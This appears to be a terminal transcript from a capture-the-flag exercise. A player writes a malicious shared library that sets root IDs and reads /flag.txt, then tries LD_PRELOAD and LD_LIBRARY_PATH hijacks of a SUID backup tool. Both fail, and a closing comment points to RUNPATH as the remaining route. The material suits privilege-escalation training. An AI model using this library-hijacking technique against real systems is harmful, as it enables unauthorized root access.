 player@lx10 - ssh - 80x24
player@lx10:~$ cat > /tmp/evil.c <<'EOF'
int backup_run(void){ setuid(0); setgid(0);
  system("id; cat /flag.txt"); return 0; }
EOF
player@lx10:~$ gcc -shared -fPIC -o /tmp/libbackup.so /tmp/evil.c
player@lx10:~$ LD_PRELOAD=/tmp/libbackup.so backup-tool
[libbackup] performing nightly backup   <-- preload ignored
player@lx10:~$ LD_LIBRARY_PATH=/tmp backup-tool
[libbackup] performing nightly backup   <-- env path ignored
# SUID runs in secure-exec mode: env vars dropped, RUNPATH kept